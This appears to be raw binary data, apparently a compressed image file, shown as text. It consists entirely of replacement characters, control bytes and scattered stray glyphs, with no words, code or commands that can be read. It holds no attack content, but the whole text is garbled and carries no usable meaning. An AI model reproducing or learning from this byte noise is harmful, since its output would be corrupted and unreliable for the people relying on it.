 /V-a�tGm���f�c�6����L�A� ��d��G�W�0	�p�L[����6��j�����xxq@�2���M�6 Pj�����?l�ġÅb����A"n��`� !5f�`�J�,Q�3'D�5&M��iR�$.��������Ӈ$�I!$���1H`q���Bg8��򥙍��DH)�O'�H4�E�A>�(X��ݏ���O��&��p���lܸ��nK�CJP8bO�l��#j�� ��I:��z$�'� �oڼ=��n����6���dsG�/�E���݈�������MƆ)�{k��0N�I�Y��匢���/D��YU����}����Ɖ��`�ϲ��ۋ/�8��= �Į�\qe���� ����$�|�:�0C��#���0��8����2������(����2�>��K�#|n�~ �!��t�gX2��������3��X$�Ƀ�H�ă
����32�o����2h 1��� y�(H!
t?�DS����!�/t���XC������,�`C�2Hi;R
���(L�L�N���P�!%�����[#��p2�*�2P�����6���B��R.���f� H(�
� ��dJ)�E=u �?
�"��U;�dV����o����4��m���䳭e��ߍ�{8U#�UI$a�
6`8C�o/���qS�.��#5���=h�47z��t�� \#���ٔ�E;�I��^���"ZJ=5�L�
Z&��� ���z0�Bm�ρ ^�QF�բ2�p��5����@��#S\Hn��Z蔹���%��\K���J��C�:�Q^H�W
�"6J'�}�|yր�)県㨧���)�Q9L�BJ��ذdT�\XP���(R�?\�H����覚�(���2qK��2�S�#�G��4RZ���� �a���4��A�g�Ed�����p�ߵ���Xٮ�쨁��"?�HS����Cp� �dP�x,d���\h��gDd� 2(�$4�F�_�nuB��C#`Á�?��D� 1��s�᮲Q��� wi%���� ch��;R� q#����>�c��Iu��n!�������C���1	�4�3ΈF��E����A�ȫ�$oP�/�3���q!������ )8c�1��BJA ���� ~�'�!��-P�	Կ����XH;^��5$��``�Q�}ҋ��CR�6.D���8�A :Ye:��41_�f$"or�����@���42Ba�5u�8��Aq����YG��`� �<,D9hc�X�<(9 ��a!�@
X��t�^gh�%R��,`!�\�8��@�PeE�0:��X�:�x7��:�@�|�ʍ@���ɀ���D�~�� Ѷ�*�C��A�r70ǀ����Ѓ {q�ǽv�ӟ����G�YJ ����=uR��tE;NT!� PE�f`�L���[�H���l#/=�9��ш������\Me�q�`��ɂ����hڔ��cP�`�#�DD)e)��ƍj��F�L�,<����mD �R�"���յ���&В#f=c�(��9�#f���v� ��< ��NG!�9m�H16׈�)��n�������?���p��$jro^��7"���*�1�3���$$��9����DO��麠s�p�dЂ�ȁ_Z�Bl�zl��mG^�҅k!%(�m� ᅬ���`�F�B���	�G�\����F"��*7T�sY��9l|�h#�@�bqv�.Z{��r�IA/�A+�<H��Tփ���k��)g�KJF�� �@2�B�h��R�XM8��H�|"�.$�r�O�ۜ̍���q��s�x` �mS��A]��U�b$gi�g��ha���%��� X/ĄhiOG�ׅܠּ9H��r��?h�<h��AT�(� �C�d�)���L�B��O 4�c����?���T��\5z0Z�y[�}A'�9���� v؈���:t�-PAZ���$�At��3�T�ߴ��1������2*?nV�c�<��j�r����� lP�rⓘ���ۈ��!�e�c�rs��HC�k?����v�[��7��q��8<}M�Cv�5���û/�u0�]��xH���K���Aơ�4������t�� }��qz�gC��g��7������t�?�H�u�A����h���;Ԯ���÷W{�Y
ɻ�id�yk������|�?��|
P� �L@0��g?��������
��'����6� � �/����3�p�lP:ȓ�D� �#?i ��;�:WC�� i�H,A<AL�T;�; 3��<�=x����4A���{���؃X
� �ۀ=XX�]� '|B(܅,���$�����$`�$؀ܣ��K����������� "���ڈ&(�'p�B;��'܅D�p  �K���3v؃=�`��k��ӿ���؀]���D��'�����S�'�Ds� ����NL?#��l0i ��SD
0>�;O���0��8��$H�T?�<\�Sd i@t�/��0`�]��`�CL4�M�xT<�� p�� \�3��v�F>E �t�J4B���?�D����(�[$;��=D��H�`XH�\�$H/�G�� �[ x���x� PG��/ p���?���:�8���L�@B/�=��F#�����2xi�D�K�.t?۳Fb�F��Ax�$��O�� �{�;���P;�CE`;��E~�>\������$H�'��D�=� �?u2p:���?\����DЁ�t� L�i��pF`4�t�J4���}TD�C���L�*P+RA��i`\������:�I��҄��  ����Fj�'KJ��'���Du��1�i@�'؃���X�ˢ܅2�2���A����L��}����\�zx�i"�E����3@	xυh��E�T��]HBDB�t�vxɗ�B ��o:�`���������<��HiH̞?��A��������ļ ��4T��[�$�"H�S?�4�8xO�+8R�GdKpp����L/P˺���=<�ԁD�I�A$FbTG�H��?�H�{�f$Mʤ�hK�܀�d���Jd\Jp������ ���6�^d
�F��э�Ƀ�A��+XiȆ'H�=�K/�S���,D?#�ȆF��ML��CE|.L�Ŀ��x���B��*M�T�Ŵ��@>L�jK�Ա����~�� �Ӆ���GȔ����O@�]0�9D?q��M�D�?���$��������?�<
M�Lt�'(@
OG�P3܈j�t�\�x[Y��YQ
Si�[=�0pFY��w���PYDǮL΍��2<˃X�[85��$�	Li���1�ʊK�+�8EP!ET��*eQdTF�[  UHYȇ]�x�8��9� ������j�SP���@�� �K
�E�A�?c΍�?�ō��l�Tv@��,Nr�P�sDcU;id�ȄMi���+Wۨ�e��ᨃ ��@���)|ϛ5�	EE��8��^d�8����Fu��K�օPҶ?݃&tB��v(B�$�Ȇp��D8�1N�V������K��<4bٔE�t��˹��rM~,�-�����G˴Y0DFO\Jr�Q��?.</8Z�\�4ª�$5MD����X'C�����E#�UH,����W�u�@J��� Z��l�ϲ�����$BH=N=}��+E�]ع�I\�H�l���P"�N0��.L��DrH�CnEN̻?�P��S�Ӂ�ETݏe:fa^I���KZ�Q�=�3�J
U^ixѾ5�1��o�G9�Cv��&2iPG� ��A�Cv@?k��=TAhN�;��!���kOG��A]��[ɥ�!�;�+����Y	���սw�J5�K�����Ѻ�,L�!LDj�i�@>�RD�_��9t���I�^��IHR;NJ�E�e�9�V��P�3ݎ�bF�/α�1���UT�P����l�Zݿ"DV����]���Gt�\�l�~�c@$@��K�G� �|@5�M��bp�ܘ���T@l-ݗ�
��ʎ8v*X�_He��<F�]�If9�H
&Z�d)+�\,dv`�`h�w �U�@���l @�#(�����;�b�aQ�L��R�bd��Ac�8����T�|���@�^��S�
�ɹ�������@��2�B�=R!U?'�F�M�Ȥ�lx����o��,�}�i2!*��h�|��id?�Nj��A�T�q�@a.�}�Qu�X�h�G�P�DB&d����\���?�|��[Vd��b6?`t��ۏ�����H_��-lg��k��E��e�L�=BV�J>�L��Mԁ&|�E��L����� ܀.$dh�m���4�2L�I�D�΍-�B���� �qh�^�:��S�m��	о(FI�,Zrr �`xK|�����B/�N�C@~K/����Xe,ЈȆ�@�k+$�K�u��s݆����8�X�0h��^:X�-؂0(�:��u5P���8p��[܎< A���T�lxx�����v;��74�3S���n��[�x�!�]�x�뺫Ta_q����� ��+�+�  �����C��+O�k�R!,�x3�t<%�0�1;(߈"9o!�����+P�W :�s2/�.�����xO#+`6[�	��(t�x��</=ҫ�/�pFm=A�Փ��k;�iǋ�D�dt��������u��C��]�p�;@S� �n�t�r]S�=oH���30C0�Rg�W��X7 �,ټ�D�8���8�X�E*x��7x�nP�dvh��7�0��W�l�W�u0*�i8�hO�0�E�X@�q_�q_���W��!��*��w�v.ȁH�T� *�vf��]�#�1��� R8��
�"xվ�� z� C��!� �wz��*� %�CiP�(��w%��!�w%0��� �����x�����y���7 F����x���0�x%�~��r������ n�l�tC=�#�xzn(�N0 ~��!��!H����r��x��7��T��!�%H��O0�x����Tx��� ��熴����T����|����#y%0�z/3x�W�����?�����(�mC���X`|�y��~0��7 xg��rz>|�X(�n�|H��Z�|��>\ y��n�P���?����n�~���筺��X�rx���!��l��{~xl�N��z�m�2����W����!ݔ��1��%��I3�����1����J�W�0Ơ��[�T|(yHpȿCr�˖�_�Wf03e�r>h���4m�܌a�
%�B�� ���r<��0\�sRr���+Xb�0�f�իf�)ǭ܇~�X���4���"PI�r�T�
�b����1�h e7n�˕�+Kʚ5�[��̇T��S�ᕏ�J����Xυk�vJ�b9����L7��RᗊKY�9�IV"GpD��0��ʛ��ʽ�A����U�����*)�DY���R�6�#w3
��}�/�[܈ԟHSV�ᶠW����4·V����S>�`uU��
�aFf��z��T7"�g�;�%��T)}�DI��ӌ�1�ٌQ��\���H	�CRH2�N�J��n8t�RT��"ML ��R(~`��4F�#eH�C`��J,�I�E��p�yR�a�����XΖ�fcl�_�}$�{ؗXN���X���S.�2����p�!���sQqC���%�t"Yl�e�����W)����v��׉�#��	��D�;���f�{�Urb婔�=�����f���UT!�[Ef�xb1p�bI0�RW���	0��r�]0
ش�,��3H��+���\��ol[df��9-��� ���v�&���(b���\�gH7�	�EU�r�[#Q��n�c�BM\�d\q��W��4m����܈U9��e*�UA�_��4�p0wJ��W��c��͉�t�*svᛪkv�\�C'9̛Z0�]��$M�����8�.�AӪ�;�H�!Iĉ�n7��
��-R���M7�2��̏bK�\iTP�棩��zRk��@7��`��T���J��lJ�"ŕ�u��m�uC,?���H���a�lr�NsH��{W��ޕ�ja��!4�Q�|��E�.�Y[l��i �
(ک
3�E`^Y�i�ф�i=�K
�V#-o>�RQbp�~��x��`bt6i,  >��mԥ�VU9}�LM
��n�E2Q��T�L�%`�J���4m=�ۓ�� ���Cy�:c�PS8jIC� ه�]�H��I�����
?L	 �H%���"h���%��*K9H�<��]C���2E�j^��ĸ�7\E9��rt���`�}��}�e�vӣI��2\��S� I�1�2铟Ѻ�@�Or7��-�@�*��,y�����X�M%,�K��p�2)�Gl��"�PG��È*�W�O���[\��HfK(B� �"s� (�	�ʤ"SH��"T�L)  ��Ri����D�QIf���!%M��g?4��#�z�p�(3d�\H��4H�-��@��
R7���[t�Q�.|yT92e�EJ�PQe<��h��X�q�!��TA���H�W�Ƙ��#@*�B��y@�݇>���Ҳ���Ev�H�4ʐ�	L���Mj��0!�eR���ӡ�9�!	u��*��r�!��Ig�!�W^�� �A�QB�H7�����|�~��
s�a�15�@	�P�$��;��POc�(�c������L�x�[2�!.��B�#��'��[K����� X�0�\M�,)I�| �����9�P��89� �܄q2X���;\�
"1"p ⰰ�2�0�C�Q��a)�oQd�Z�b46*�P�Z�!ʨ�ll�h���ʸ�d%�"��C���<�`/�C��Y������8���.���V.3���a���T�r��ԡ�-���P�"�!�a 	��b�8� !� � ,    � �  � �	H������Y�0̋-�l��ߎ�!����1��Q#�:+^���ˁj^ت'��?m�x@���.F֖�x^v����	4�4^S�M�\U���?o����'N������Ŀ<$�ۊ���YJ(*��0$%�K�nS5C��wΠϟ9f;x`�I�s����G,E.Xq`��/�x��� z�w��8Y�?�q�+U���bQ��A���2j��⹢���"E`�-x��l����GB���������8_�\i��?��Gn;����$�?�yw�{���Q��s���q�1�#&W8���?\1�@C�X�Ad���8��$�8G�b�O�8��B�	$�9,[:ߤ��f�"�����?a �RM^eD�}��?�|��#<��?#��?��s�@�e�@�hP���ٓ�D� ��@��p��s& N�!P^�q���Dχ=�bG4��?v>��@�mU5&D`�(I��&A�����@_��P��\��9���8 	��9�DjwP���TJ����@���A�F:P5� P��>P�@B\�.A�)����шo��eE�@�]�@	���%Gt��K�!���*��U��8U��i���� "qA���?���@V���4CG����?�@�@k��>�3�A!�o��	��ɇ4��@�
�]���fW�m�0�)�S�@�$�
A?�J�LP�B�U�G�9�kdp�?A@#��	�3��XAv2n�Ȯ@��\�A�D�|[%��@CHk�جk��}��� �2Ay�U��a����C��.MI� �o�����O,,��F^i�����η����{c����/� ���fa�?��d0Pe�>I����-"6Ĵ+��K[nji�P¡3Ɯ�?H�@��؀$v��KX'�	pl9Y�K"�)��g0��S>���� m "��Ȥ��a!SA��@l���9�W��A�׸�M��	�s%�AL�QzSNv�`�0�JG�	��.�+H:�q�~���fB#�t� 8H6 ��/��F=��
�O+đ
���O�HG��S� �	7�CM�^P��hCb?�G:���'�(:F� ``��  �g,�رF��@Z��|�{0�W�$�-X�2H
IF�\e�H"�$�ѡEڈ#:0J��E�#Z�Ӏ��n �xq�BZ��#	�^t���,�WrP�]Z���d�}#A&S���� ��H��m��,�`�����5������)]º>
��I�%�8!��@>�A��[8f�&�,�K��� �"��q� ��Β�s�Q��@�����{A�V�����V��F]◌
D�� �P�B��7���,|�8�-Au���"ā,)@m�Q
��Gx�"ȻR֦,4���Zל)��t� ��G`  8��)��4A�jA�6� ��=�$�8jIt�Qd�&%)o�BF�,d�r�W�����J���t���ΐ�^܀�p@
���\ 4	�S$�	_$! �ZPVy�^����*���V;��֎�[
�d�K
�f�<�A��X7���Ӡlfh�Ԑ�D ��A�җ�Ò��Ǥ>��"s,��?@ ��'`9�t؇�XB���T�%J��I�ܷ.�+|�7 �4(45�B��@D�t&�D�+I�a��q�/���,�P���/�:���D�D y�tD���}��a��F.b� �#	����T��y8�,'6C�2Lm�CQ�1mA�gʃd��Jɀ
0���#�&H�ym�� �k �0쀁C���"�Y�?(Ğ���$$���8y x�Ƒ�xQ��)����A��XU���
�5v��&�� bV��d���tX0N�����(����n �%���E qhI��8vm�<����4��(nWʙa$@��#����0�j���C\�TR��#V�Gqؗ���$�4�ϑaR�&J�wR4���Ҟj�.�h'?��"���mK#:�[�p��c���]n���%��& ʇr�k�h�A�γ+@B���w��)� ���1^5��&l�x�!�l���
a䐽 f�8\"x����R�LD9�����GC6�u�H�g�7t
����m��	�`Y��*)�|�����5 ��(_��#�׀uE�;���tÜ�.�@v�8�A*�@�'�G��z�C�o�@�����������o�?K�@#8w��E�E�W�Blr�tސ� q�&��H@ir��S�q 	�Eq�S�G���l�`�Fy��k/�+�!a!�0��`.�� ����t`t�r���W  E"2w�� wOg{�G/�H��( ��fU�Gް3�5�+! )��4؇Y�zQ��,�<�PlS�L�q���]��SΤB��:#"�A0yA�q
� �|�� ��
�0m$!_�ݧdQs�m\b�5�5��2�,��?:B03r��`o�`�4�_���&#�.nP�x�2��7ހ$��HX��$!%}XARl �%�� ΀�����8)   A2f4���{1w|��THn����*a�Nd2%�P)#�7 W���b�E	�Hu�SV�%0#eR�, ���b�_�o�b�����0����ЏH�r��k.A �6i/Q�@/��o��xbyh����N*� <Q0 �$��!Q(s � ,�0���<��.�� r �T�oV�!PY�&�y� �VI�w��i�#*@6i���*b6*�[C2ȶVj)  m��0	��G�,Y���0�4�r�a}� ��r��0V +���Xo�BW�?��<#/� - 7<�<���0�m� ��}�2+���S��Evyb'���3CL� F&�Yl`,�`��A ��
!�c���i�~� 0`��0��:A����:�I��z�v�}�5�iN�0p�H�Q۴�Y�8��7<l@	p������!����Ur�B��:��}$����d2���7�� ?Yl0	�>{���YM2� 0��!	�lq�07�d� p �,}0& )D~!��q��c2�1�,�5<�%3��V��7��t�.�	pP8��4�UMp.�D�1���2��C3�]�Ld���m�C� ���?�A�6�i�V�<��Z#�������$� PoR�����*c��Rb2� d� �9�Ҟ~?5��.�|W��t�U��t���[�U�z.��Z9"�:%��� :�e QUP�Ԩw���Jm��{y>�)G^} )3�>"�Ƀ�VP
:�Vl�	3�`G�iGW�+�0 �1V@�T�zt���E��� pz��n���	�@!p��b��x�b zb��i�V0JeyA�,��x�@�*�>}p��=��>�@��>@D����� d� *�>*�`���fM�2�2�,��1&��N�BP�jɃW�O�.]�Z%`Mb��8���3M��Gb�T��>
�s?���0	.p�Pbw;����N
�Bs	yF:u0V)3�}��+%��Y`}��s�w*��QCƢ�`cR��\��@1��9	 5��*@+�pg`�zP�� NlPΐYq25 ���}�(�*=�N�.Rk֧ [�!
���������	[bv�>� ?믚�^��14� �P���C	:�4���m@�����q���{�NZ,�P2ோ�����)곶�f��Z�G���
�&yz�/Pq-$�R� # � �d�׻+�
��H5I���� CL�Q.�� Q�>n��@�R�50	!|2P�6k�:�t�r`�ѡ�u	 M @w���jA�q��
�{C�A�b.�5P�6���P��\��^�R l��ŭlGJ�z�gKr�\WdQ�0��3C������˶��0�l<�L��@^t:�n{��0N�p7���ɽ�ŉ�,_ܻ�|�(�`���տ�[�����7'��^�ͣ��pi\�b9�� EP! .`�����NSM&�f�&-{�Qg�6Q$af�7{T���7O3��7��0^$T����� �s �(�Ͱ��PA	��2�j��j�RC5���_�F�Q��|7��L-mФ�l�[����Ws�<�0��	 
p7Ŭ��`�Zb5`�'K0��&	��֜]q]1? ]$�1^Dmt\��B����:[#�}1� �`�P_������A�)}tԺ<˗�T�y� �so{9�����:S@��c,����L� Dm��{��g��?�>�P��}��Zq�\�)]�m{t��ġ)��يǧQ*=����C�q�ITAPn�#}X?0�?p7A�A�	(��@�}tì>�ғ8|'� � ���s�~P)��8Q�����wc,wW�Q�~X�I��og0r g ��2Œ��]>J�Џ����@�Vzp�8�]/
H��@5���M�Q��? s���a=�U^���>.p��=���N�/:�
�Ԩ@�3����)s�^� r{fނ�H�2�2�L�r���S�!pA갦�TW|��]�D	0=����i��QK��l0��A���F>�Uo�N3gy �sa��� 54:
T̴������!��� �$-�7����� a�]�3ޠ���NQi�7�;1�q#V�ufg�V��!���Xp��� ��jvF���.bq �x֔��|�
�\O  
(�1԰4��"y� ِ�'�`.�c�� �_#��u��%f)^2�$.�˙&T ��.av�.
ΐbp����m����E ���u`��B�!p	MpLS���q�pʹ����.P8Q@N�Ÿ���ܐ���>k>LW�uu�]�G>�-		@9`A*:�O�(7 �������8�Aie�M��,��]��J��`��R� �n�f�=8�deS����M�b��8�1�.�M��9-�M�g <�_xs# ���� \6@��#0�X-��!���&i�q��1��@��� ��K�ʀ6n���%K:|9$)�� ����G�!E�� 2�@�����v`�������`ࡁAFr�us`��u�@�@2)�3��@IV�a!c�իO;
1pп4�J`����P�h�e�ɱF�:s��9򐄖���ퟥ�5���!�c�?d]���Y�At�QHϿ��Q���)w�U;���/p�vl8���C���w������p����AET1��d��\��#h���w�㨗�@oj�e�8�fێ^��p�P�"������=����,.ԭ�wlI��#�#��� �:H�A�֘�������H��<꣭:�(�I� @m�����nhc��2������:�	�RN�G�	G�*�B�8p�5���:�У��9�ǎD���j���@G�q��'8j����*���� ���)�.�@�5�q�A<����@���<"-��ʆJ����)1�`r�9@��nk���v�����ﰭ��?B���<"�M6I�4V��n$qH��K&x` Z��JG�P<j �:J��/��ŐV��~�M������H�`���f�$������H�z�����|9jF.�$�Dګ�El�@B�8�������(���s9*��.�(�L$J�k`!29���m?�������g=�,�����6��I�#q��:9�b��I�#�>R(�N9���R9B���C�_.�c�h.�h͸����C�_�8ꡣ�A"aO�-�	����A�y�#��r�"=�n*�����k�8�q����8Z�O�-o��C*����2�? ?C2�����hd����2������Hr����K��Y`Ɂ����תF'/����h��˪�#��i���h���V�����G�l�I����G7�!���nr��(�\"+n�P����?<1� �]d`+���( $��F��9fP�"�GH�1�nP�;���h� �P$�S!d H�d���[xC�(0�<�?f��P�9�����W�"�->!Ɗ]u+Q<F��x$�Q�"���D�q$P]$� �2F��Q����7f�F8^�I�T=���-�7l�� F&���{�c�>�t�����f�.X2�S�H#��@�E���	�G1�:�<%;yJ�$r ~t�9�JT��9�*;bJYJҒ�eG��K`rDB��H�t�cV̊�	1Q�_�k�̤��B������D��)�n�#�B�7��mj�,������zD��P�%V�����0�?�P<��-�bG2#��zh�?���J��I���|v�+ �!G$� 	^%� �����:��w��G(�zFf#g8�yS�ᔋ���t:�p,�?�Z,9PBV��z�"�,y�T�)5V�x*T%Y=�vҕY�%V�z�5>ɕ^��H���J�UT+Y�
�������GUq�N���{�+Ҙ��}p~ ��_+���ɰ�%#� ����B1�]݊p�+@�Mc,�ǳ�m����6��58�oM�Y���r1,Ym,��Yl0� 9�GfM� !� � ,    � �  � �	x	����A�dˋ0	�9�$���H�h�ߖ�B"T��_�z�������D�\8�#�8����l�ȏ�ĉ;@.������+�Ö:��WBfU��T���`���q�z�L�&ud��'�W��;��@q����o�����oAN�þE�5�#h�� �?�2��l��_�Ë񴌸O\m� y��8��ЭQ3�΃��>��ߙ��Tt�'���F/����M�R�ܿo���1��c���!C`m���j\d����#dU�~�L�B��_���	}v� ���A"1Pv L�^x�tT_����U���	T�10�[B�%�y�ا��?�	�@4a�����dĎ�h�@ E `�L{��w2�s�'��7Vm$�oU���?)���&)0�4�Xp�c�R &i&�2
8�m�a�M2i�Q��C�?����?�г�����`��s :qH�!V9�o�D&+�)�5]� ͨ���?
�,5yvNj���)z��u��s�W)�����?�p'_�ǌm��A��f+��٢@"Ш]�&�A�?��JDqؙ� >�QgGPI���?G*:��+P�Y8�� �tid���p$���O}�x��@��i���	��/m�b)7�'x8+��� P< ��*��5��\�p ��"Y���*��Jctر���҈0�@�2�A��YP_����?�h��]r�%�d�����?��"���[wDx�����z�#+B�H�
���C�4Z�3F��Y�4�������r��(���x���;�!7���OH5d�?2�>hB��k7�wE8p	'Ŏ_#���h+��T��řO��y4N*;�2����!gB�N�(I�A8�
*�?$�kH)8;�=D���3�1@�����N�Z+@>����-J�Z4�@�Jc�:�X��lo �]DJ$��Ed5���℃(�
q)B\����ٱ�@�s��T)K��@�`�]ky"�-��g�SMlL�����)Jcp���������K ���$@A���`�����@�P���n�<(���jk�O}���c]�b ��S�@DEF�SB�'��2�`_8X��l��8H	#�4��m���a�z�C �Y����db�ǫ+"���!�1\���ǉ���@S�٢�l���\�tr����9	�%JB$�sX���>�d%	q�Zه���eB�ѯ�!�˜�QH�jb��?t��O�"0�3�Ѿ��_hl�����H��%��a�3�l�s ! �?� 7��s9��@�r��i�Ҩ�8ȩ��T�<���9��jY�?�!��j��<�Cҥ���Y\�3r1"�����6<@5�S�*���8Q��M�x�|2�x�L`zp�F�W���L9�1�g�#�� ���C5��J�Y�5�j hC4�HH��3*�����,��D���B�i*5�D���JI��Q�`�<�| �5>���A@�!j��J.6+�O.���q _⸂�4��B��� +�ę�d3����GR%ш�I���"���-�uv�#�8�?��|��� _�J�<`2�H�/�Sޮ��!D���\�5��碤A���h�q�@Й��l���I�(��v�v��F��'�O��8��X܃x �h �ZG�h�I︢�=��QZe'Ʀ߱�Z�݉(�C:� �������_~���AM@#�L|4�x� #����g*";��<������w��&���!��RB��+�(HGv���^�7}8P�f¡��  (�?4?8����Co���c��VG�?3eN�S,��VK@Ƞu�C88@34!�N�y�y)�dǺ�uBRB %B0�8�Q�-�,�Q�N��U�#b��`I*s$͈*�֊"�0�E �P�|�VA�q��ꀁ5`����Қ��HN�"��K<U��"�)OW�-��	M<��'"/[GdF�8�D���Y(�pF�#�A$H{�}�,%|9� �9N<��!E�?&9�4���>,���s�`�~2�"ρ�$>!��J �$`!yx�^P�&�`*P:��� -Y:�@�Ҩ{��}��"p��܅X�HG��:g�2H�n,6��W X�ׯ����ܨ;�-��v�B !���9���80@�p�������q�y $�����u��}H �z���{]���V:hP)��^�=��8�5���74��P @��	� �0Ǭ� A�	 	�6���x�
	aF2C�#P,!�P$0JqS$� o�u����{(hT� �n�`0����*!Y�� @ApO'.@�qta�Bzuapc���A`�L"@Uh�Mo#��}aJqq;s��(n �����y`x���#�U��EuS!�(PMG�6�� 0� $� �@Kl$��3��6}�f^e�qF��0)aXg1BV� /�;�/ ;B� � �����h�Qoa �"��������b���$�;r�UN�5B��}�+��'� w�,�a~z J�#W�~PA� a;�o��� �.�0���Mzx<�0'^� �=F��I�ހ��  z��	ax�r����_ p\!C�3:gp�Q22�:ĸ[�tp	z`�1�@
�X��[$	���ؓ	!��0� p1�� ��� � dɒ�P�V,^vހT��WN�S��X��2�:#@ �  ΰul`PF��E���X���E�PA
z(	��h� "���Q	� % F�c4$��u�J ���$;u�#U�ސ%!#��p/�wW[�2�����H�E��f��9xݰ W����D2j!zS',�G�c�Pc�8+)Y�>'v��E JǸ��@�z%,�P	xL%��W�藽	��(["���И�Д� W0y�cޠ7VI,�0��&�R�c�3��B@)@ �@GA�����$��������@
6ɛQ~�!"�4 WП���9('$�\�/z�0t����	�*)KI J᜕�(�W��Q���'8,d�q� �����z~�|)	�Xt�tcM�Ҙ�p
��_��3��&�	�p�"�0J�B}�S*u�0����Eѧ��I1,ߠ�S0@�{��>i�Q=�%"gB��rM�:�W�33Xx��"�� $�T"1�]�2�`?�3E����(찡�yB�'��r@��y���0�W"���@ ���`(�'R0	�:�  �$I"�,`n��p��� �&?��Vr0�(�1,�p��:�?".�`�+���z�0?#8� 2D�2;>��� �C0	q�A���}}Pk?F�(�0�������P$wc�u.�2B0%}z������W��/x��ʹ}
�ca���6�Va!� �AW�"��	�V@b�0t#EPJ) �Q��t�,p>)��`M��3`2��JK�g��ɗ�H�p��`(2��ht$���إG�;n �)`���!��-@ �ok� %1�3��UM���� %� �ڷaT��S����˛f��7�/<ck�<5]���fd	�y���q�Ф	����VP��W�B�r�\�2��]' =��N �j��׶��	쉋�۴���0x�t�Q�rZ��@ h#���g�1ԙ�� ����os{p�k;�W0Ji��s�y{�V�5�3��B�z�x�����K�g����0Iv���,puZQ$%�jh7ً��ee�'2Al�%�!q��B�ֶ��0xA�	�h�ps>��20	��� ��zn7U򸆁�j��r� C�9�21,�
��;�y&J'�S�$2P��B�W  2Wf�� ��6��*� k7�`N g�0�a���z؇�i�q��(�`��>8@�!(3��+L��� �	pQ��hB$ r�E +���0sem ��� rL
l� |�ޔ%�;����I�E @�Z�#�bc�p/�0s���Y s�`��{��  `n�;n}PnlVNS;**�k�ŧ�^�\V0�N� ���		P�p�\V0�m�6��� �H�$��a��[�$t�W%��,��/���S���'Y�;��X�Z��MiP�3 iU��ܼ�3�%�c(!�! ��2,�%�F�\���A˼����Ůցn�?�
;��C���/�!�"!�"�ff�'Q�Z�F4S��#�I����o�5� ��gm�Ԙ��ċ�l�E��ƓaF��u��3�E�Y�N��+�����qI��}�]��a�g� ���w:�\�	Q���,������M�F��A�.�����&Ө�>p#)P�� ۜ�������<�(�S��I��y�5�i����%}u8�M�8�*����Pޔ&M�X��!p�p[�4ۇo������lPB=����Z@3]�����Ӷ<��#'l\n����f#d��m��\����D�8	UB�Ʊ�sr���"�l�n @�7>W����ѕ����"�f�T���%�n#n�U�R�cy:	�3B�P��ynS�ʞ�)�hT-�E@�;�:�.�I��m`ƽ%\-Y0��QF��!� U� jDBy�f���mC�%\��o���A�z�qp	��R	p00����TM'����I��\/�����D�J��
��� �U�%��n�o�6nc%n�~Z��jFK�n��0���;�)�F5�_@�g��*�V�U�ڗi�~�̏�) X�+�^N�mN5���L	_�j��:�6��"G��v�j ��-�f��V!�!#`	���Q�;��UoF�${��N�A��a�5��-���>��`��ڈ��d�0���p	� �Pkp���[�eIqΞ�M���>T/���2q�.\d�I�������^��WgΘ{Ff��u��p<?��c��p���z�C#����f�NB/��QF�C�o�A���|e%��D��5��g�����I\�P=	�ؓ�d�{�$2�aF!��a����c߼�!f"K����6��m��� �"��P�߿ ?�d`x������'������t����`$Y�%J_�<�����61c�����?$s޼���I�BP��Ғ��%pQ���֠����s&E8ò��%C�!�'�j:��F�N������T�yo~<�1B�j�t�V;;�	[㨃o�F�ԡП�5"8�찏��?8,�G�&�}C{��IN"�}��-�ɗ�>�Ѳd��7]�|x(��?��t+��"y�a|��$o3P��!� I;t�|Q�Ѣ1�֋��A�7vp� �g���@#ic0m�|#)�0�-�0��� VzΊ:Z F��J��(ᬆ �������H=���蟐�ƛ�@��t�� �˄��&�k'�(ʋ��b+����(��`�������4ܰ�C$�A��f�a�n��˃�c/+"�=[� �|(��<�+� ��� ���ļQa�L"���j܄�!��8��?\���$��HlҙK:�[sh5�d��M��(��8�#��&�@0�Z ��L:`*�Y�zȅ?�������0�A���F�g�:��z�I� 1��l��=*{�;ʭ$ }��a�d�@�kXd;�q�S�͓$�%�����J�5M��VʌM�ҽ�a���e�BD�wD`����"p�Hi����u�Ĳ\Xc$����ڼ�)A3��3&�T�$E���#Kj��2a*� �l��%�L���$R@@F�I�H�&�$#���	 �wN�a���HX����j� �JpFfi����9h�Z��ǡ���8��¡M��o�l��}<�[�|�+c�XC ]0�ggH�t�)#�,�ǆ�IYq����<��G��L�r6��<=� =�hgf�Ι�!XB�9���ۑ�i��&p������R���4�8/��!Zr����N��1�G�ˢy/Oa�C�8��,j���2:��$ H� ҆���o����/Rk[�B{���h�&i�	q`�+��-�H@@�`������hFJ����+K�C��8�!�#	�&���Pe;�OJ�E/�A��"Z����@��]�	�``K�T�����wABS��q�XA9DL ��$k�
�����6D��1B�5L@ �cI���&I���AX�p\��$I�Z	�m �$љ"]��M��hC$F$Б" �sB�:��9D�:C����A�CZ���cM�pd�Jb�TI� >��aoLk���?r����j� -�s̼"zh�RR�C|�t=�q�^�!�@�?Tx�h��KX�� ā���AR����U� N_LJ
Y�X�)��@R$ lM`CI���������3�תA6�"��"c`@�td�阖�q^��)�Hё��V��!�C2�tm���CF+�� $�˦"��<92�� �Ѐ�`,5�����d�h��S����f!	���v��h�:Š�2�=:�$��I���mbD�x�8ڱ���A��CT`�"���۲VG?*���$_�ۈB�����#	2\�2b-�h�?J��d����cIX��n*�a(�.���z$��J�[�!��F���g�V�����(��;:Jr`�IH���Ty���AT�z��9<�9R   #��zH�';
�!&M!�r
R"c_�W���� �fsh L�)�a����A��ZŉC*Ա��:d��I~����dL��G|1bLф�X(B�$�d�NYú�O�Z�d���/�Ӷʛ�x�,a"����AZ�Y��5L]Â� �L��W�������r9(�e[&Q�����<�1I�Qm4��>���YM]�����Y�������A	���!�m�e �3H ]��j����A��G=�!n�+1�LK��T��9	\;��8�1�����Pui�A�A��>��9CWdp�8����5���dr:��h�cr�[���6�����=h���=�R.��������;� ����<��
@�8p�p�#��C�������G�<�sxj�]��" �3"$��ޜ�"   `:�Q.9]��$!��T؃H�!Ґy�}[�ba_�`� ����� ޡu�d��G���ld����<$(^��d�
YO�͕�����Kc��|��$��7��<��#��v'}��`: ���� id���6����{����{���Ꮕ�(a¿��#�i$��`~��|�'!	�'�ͥ��<�Y��. ��'�_��� v����>��O��� �_��g�
� �]O��tP�l���{���##&�  >�;g{���;�@�@��]�?����xЛ�D� 0�D`�K����3���L� ��h�``�]8��;A�;?i i��D��A
